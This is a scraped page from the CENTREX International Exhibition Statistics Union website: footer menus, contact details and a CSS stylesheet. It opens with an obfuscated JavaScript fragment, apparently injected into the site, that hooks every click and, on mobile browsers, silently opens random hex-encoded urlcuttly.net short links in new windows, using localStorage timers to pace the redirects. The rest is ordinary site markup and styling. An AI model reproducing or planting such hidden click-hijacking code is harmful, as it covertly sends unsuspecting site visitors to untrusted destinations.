_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x77\x43\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x6c\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x77\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x4d\x58\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x4a\x47\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x58\x79\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6a\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x75\x48\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x4b\x70\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x56\x6f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

	</div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</aside>
</div></div></section><section id="sp-bottom-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="bottom">
<div id="sp-bottom1" class="span12"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Statistics & Audit</span>			</h3>
								<ul class="nav ">
<li class="item-175"><a href="/index.php/statistics-audit/centrex-statistics" >CENTREX Statistics</a></li><li class="item-176"><a href="/index.php/statistics-and-audit/euro-fair-statistics-2016" >EuroFairStatistics</a></li><li class="item-178"><a href="/index.php/statistics-and-audit/how-can-i-have-audited-statistics-data" >How can I have audited statistics data?</a></li><li class="item-179"><a href="/index.php/statistics-audit/audit-service" >CENTREX audit service</a></li></ul>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Know How</span>			</h3>
								<ul class="nav ">
<li class="item-181"><a href="/index.php/knowledge-center/exhibition-trends" >Exhibition Trends</a></li><li class="item-182"><a href="/index.php/knowledge-center/testimonials" >Exhibitors' Testimonials</a></li><li class="item-183"><a href="/index.php/knowledge-center/presentations" >Pool of presentations</a></li><li class="item-184"><a href="/index.php/knowledge-center/forums" >Exhibition Forum</a></li><li class="item-185"><a href="/index.php?Itemid=159" >Why exhibit?</a></li><li class="item-186"><a href="/index.php/education-research/visitor-is-the-1st" >CENTREX Visitor Survey</a></li></ul>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Education & Research</span>			</h3>
								<ul class="nav ">
<li class="item-188"><a href="/index.php/education-research/visitor-is-the-1st" >Visitor Survey</a></li><li class="item-189"><a href="/index.php/education-research/student-competition" >Vision of trade fairs in 2020</a></li><li class="item-190"><a href="/index.php/knowledge-center/forums" >CEEEF</a></li><li class="item-191"><a href="/index.php/ed-res/trainings-for-organisers" >Trainings for organisers</a></li><li class="item-192"><a href="/index.php/ed-res/tranings-for-exhibitors" >Trainings for exhibitors</a></li></ul>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>News & Press</span>			</h3>
								<ul class="nav ">
<li class="item-194"><a href="/index.php/press" >Press releases</a></li><li class="item-195"><a href="/index.php/news" >News</a></li><li class="item-196"><a href="/index.php/blog" >Blog</a></li></ul>
	</div>
</div>
<div class="gap"></div>
<div class="module  bottom-contact">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Contact</span>			</h3>
			<span class="sp-badge  bottom-contact"></span>					

<div class="custom bottom-contact"  >
	<address>1101 Budapest,<br />Albertirsai út 10., Hungary<br /><br /><i class="fa fa-phone" aria-hidden="true"></i> (+36-30) 619-7646<br /><i class="fa fa-phone" aria-hidden="true" style="font-size: 16px;"></i> (+36-30) 948-5124<br /><i class="fa fa-at" aria-hidden="true"></i><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_d449cec8"><span data-ep-b7eb2="" data-ep-a21aa="&#105;&#110;f&#111;"><span data-ep-a21aa="&#64;&#99;en" data-ep-b7eb2="&#46;&#111;r&#103;"><span data-ep-a21aa="t&#114;&#101;&#120;" data-ep-b7eb2="st&#97;t"></span></span></span></span><span class="cloaked_email ep_662d9773" style="display:none;"><span data-ep-b7eb2="" data-ep-a21aa="&#105;&#110;&#102;&#111;"><span data-ep-b7eb2="&#46;o&#114;&#103;" data-ep-a21aa="&#64;&#99;e&#110;"><span data-ep-b7eb2="&#115;&#116;&#97;&#116;" data-ep-a21aa="t&#114;&#101;&#120;"></span></span></span></span></a><script type="text/javascript">emailProtector.addCloakedMailto("ep_662d9773", 1);</script></address></div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>About CENTREX</span>			</h3>
								<ul class="nav ">
<li class="item-198"><a href="/index.php/about/centrex-club" >CENTREX Club</a></li><li class="item-199"><a href="/index.php/about-centrex/centrex-1st" >CENTREX 1st in ...</a></li><li class="item-200"><a href="/index.php/about-centrex/members" >CENTREX members</a></li><li class="item-201"><a href="/index.php/join-centrex/benefits" >Benefit of membership</a></li><li class="item-202"><a href="/index.php/join-centrex/how-to-join" >Joining CENTREX</a></li><li class="item-203"><a href="/index.php/corporate-social-responsibility" >CENTREX Social Responsibility</a></li></ul>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section><footer id="sp-footer-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span6"><span class="copyright">Copyright ©  2026 CENTREX 
International Exhibition Statistics Union </span><a href="http://www.joomshaper.com" title="joomshaper.com"></a></div>

<div id="sp-footer2" class="span6">

<div class="custom"  >
	<p><a href="/index.php/2-uncategorised/120-terms-of-use?tmpl=component&amp;task=preview" class="modal">Terms of Use</a> |&nbsp;<a href="/index.php/2-uncategorised/119-privacy-policy?tmpl=component&amp;task=preview" class="modal">Privacy Policy</a></p></div>
</div>
</div></div></footer>	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class=""><li class="menu-item first"><a href="https://www.centrexstat.org/" class="menu-item first" ><span class="menu"><img class="menu-image" src="https://www.centrexstat.org/images/misc/homeicon_900.png" alt=" " /><span class="menu-title">&nbsp;</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Statistics &amp; Audit</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-130"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-130"><li class="menu-item first"><a href="/index.php/statistics-audit/centrex-statistics" class="menu-item first" ><span class="menu"><span class="menu-title">CENTREX Statistics</span></span></a></li><li class="menu-item"><a href="/index.php/statistics-audit/statistics-and-auditing-rules" class="menu-item" ><span class="menu"><span class="menu-title">Statistics and Auditing Rules</span></span></a></li><li class="menu-item"><a href="/index.php/statistics-audit/audit-service" class="menu-item" ><span class="menu"><span class="menu-title">Audit Service</span></span></a></li><li class="menu-item last"><a href="/index.php/join-centrex/conditions" class="menu-item last" ><span class="menu"><span class="menu-title">Joining Conditions</span></span></a></li></ul></li><li class="menu-item parent"><a href="/index.php/knowledge-center" class="menu-item parent" ><span class="menu"><span class="menu-title">Knowledge Center</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-124"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-124"><li class="menu-item first"><a href="/index.php/knowledge-center/exhibition-trends" class="menu-item first" ><span class="menu"><span class="menu-title">Exhibition Trends</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/testimonials" class="menu-item" ><span class="menu"><span class="menu-title">Testimonials</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/presentations" class="menu-item" ><span class="menu"><span class="menu-title">Presentations</span></span></a></li><li class="menu-item parent"><a href="/index.php/knowledge-center/forums" class="menu-item parent" ><span class="menu"><span class="menu-title">Forums</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-125"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-125"><li class="menu-item first"><a href="/index.php/knowledge-center/forums/1st-ceeef" class="menu-item first" ><span class="menu"><span class="menu-title">1st CEEEF</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums/2nd-ceeef" class="menu-item" ><span class="menu"><span class="menu-title">2nd CEEEF</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums/3rd-ceeef" class="menu-item" ><span class="menu"><span class="menu-title">3rd CEEEF</span></span></a></li><li class="menu-item last"><a href="/index.php/knowledge-center/forums/4th-ceeef" class="menu-item last" ><span class="menu"><span class="menu-title">4th CEEEF</span></span></a></li></ul></li><li class="menu-item last"><a href="/images/downloads/Centrex_e-dm.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item last" ><span class="menu"><span class="menu-title">Why exhibit?</span></span></a></li></ul></li><li class="menu-item parent"><a href="/index.php/education-research" class="menu-item parent" ><span class="menu"><span class="menu-title">Education &amp; Research</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-160"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-160"><li class="menu-item first"><a href="/index.php/education-research/visitor-is-the-1st" class="menu-item first" ><span class="menu"><span class="menu-title">Visitor is the 1st </span></span></a></li><li class="menu-item"><a href="/index.php/education-research/student-competition" class="menu-item" ><span class="menu"><span class="menu-title">Student competition</span></span></a></li><li class="menu-item"><a href="/index.php/knowledge-center/forums" class="menu-item" ><span class="menu"><span class="menu-title">Exhibition forums</span></span></a></li><li class="menu-item"><a href="/index.php/pandemic-safety-rules" class="menu-item" ><span class="menu"><span class="menu-title">Exhibition trainings</span></span></a></li><li class="menu-item last"><a href="/index.php/pandemic-safety-rules" class="menu-item last" ><span class="menu"><span class="menu-title">Pandemic Safety Rules</span></span></a></li></ul></li><li class="menu-item"><a href="/index.php/centrex-tv" class="menu-item" ><span class="menu"><span class="menu-title">Centrex TV</span></span></a></li><li class="menu-item active parent"><a href="#" class="menu-item active parent"><span class="menu"><span class="menu-title">About CENTREX</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-101"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-101"><li class="menu-item first"><a href="/index.php/about-centrex/who-we-are" class="menu-item first" ><span class="menu"><span class="menu-title">Who we are</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/centrex-1st" class="menu-item" ><span class="menu"><span class="menu-title">CENTREX 1st</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/members" class="menu-item" ><span class="menu"><span class="menu-title">Members</span></span></a></li><li class="menu-item"><a href="/index.php/about-centrex/contact" class="menu-item" ><span class="menu"><span class="menu-title">Contact</span></span></a></li><li class="menu-item active"><a href="/index.php/about-centrex/team" class="menu-item active" ><span class="menu"><span class="menu-title">Team</span></span></a></li><li class="menu-item last"><a href="/index.php/about-centrex/vip-card-cooperation" class="menu-item last" ><span class="menu"><span class="menu-title">VIP card cooperation</span></span></a></li></ul></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Join CENTREX</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-226"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-226"><li class="menu-item first"><a href="/index.php/join-centrex/benefits" class="menu-item first" ><span class="menu"><span class="menu-title">Benefits</span></span></a></li><li class="menu-item"><a href="/index.php/join-centrex/conditions" class="menu-item" ><span class="menu"><span class="menu-title">Conditions</span></span></a></li><li class="menu-item"><a href="/index.php/join-centrex/how-to-join" class="menu-item" ><span class="menu"><span class="menu-title">How to Join</span></span></a></li><li class="menu-item last"><a href="/index.php/join-centrex/articles-of-association" class="menu-item last" ><span class="menu"><span class="menu-title">Articles of association</span></span></a></li></ul></li><li class="menu-item last"><a href="/index.php/press" class="menu-item last" ><span class="menu"><span class="menu-title">Press</span></span></a></li></ul>   
		</div>
		        
		</div>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://centrexstat.org/templates/shaper_helix_ii/css/template.css
body_size: 71282
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 14px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top,#fff,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);
  background-image: -o-linear-gradient(top,#fff,#e6e6e6);
  background-image: linear-gradient(to bottom,#fff,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #e6e6e6;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 9px 14px;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn-large [class^="icon-"] {
  margin-top: 2px;
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
  line-height: 18px;
}
.btn-small [class^="icon-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 16px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #a30913;
  background-image: -moz-linear-gradient(top,#a3001f,#a31700);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#a3001f),to(#a31700));
  background-image: -webkit-linear-gradient(top,#a3001f,#a31700);
  background-image: -o-linear-gradient(top,#a3001f,#a31700);
  background-image: linear-gradient(to bottom,#a3001f,#a31700);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa3001f', endColorstr='#ffa31700', GradientType=0);
  border-color: #a31700 #a31700 #570c00;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #a31700;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #a31700;
  *background-color: #8a1400;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #701000 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #f89406;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: -o-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: linear-gradient(to bottom,#ee5f5b,#bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #bd362f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top,#62c462,#51a351);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));
  background-image: -webkit-linear-gradient(top,#62c462,#51a351);
  background-image: -o-linear-gradient(top,#62c462,#51a351);
